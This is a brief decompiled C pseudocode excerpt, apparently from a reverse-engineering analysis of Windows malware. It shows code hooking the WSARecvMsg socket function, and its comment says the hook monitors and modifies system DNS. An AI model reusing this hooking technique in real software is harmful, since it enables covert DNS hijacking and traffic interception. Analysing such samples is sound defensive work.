 g_check_web_link = check_web_link;
WSAStartup(0x202u, &WSAData);
v3 = WSASocketW(AF_INET, SOCK_STREAM, 0, 0i64, 0, SOCK_STREAM);
lpfnWSARecvMsg = 0i64;
LODWORD(TokenHandle) = 0;
v4 = v3;
WSAIoctl(v3, 0xC8000006, &GUI_WSAID_WSARECVMSG, 0x10u, &lpfnWSARecvMsg, 8u, &TokenHandle, 0i64, 0i64);// SIO_GET_EXTENSION_FUNCTION_POINTER
closesocket(v4);
g_lpfnWSARecvMsg = lpfnWSARecvMsg;
GetCurrentThread();
HOOK(&g_lpfnWSARecvMsg, MyWSARecvMsg);        // 通过HOOK WSARecvMsg 函数来监控和修改系统DNS
return sub_1EFB01E95C4();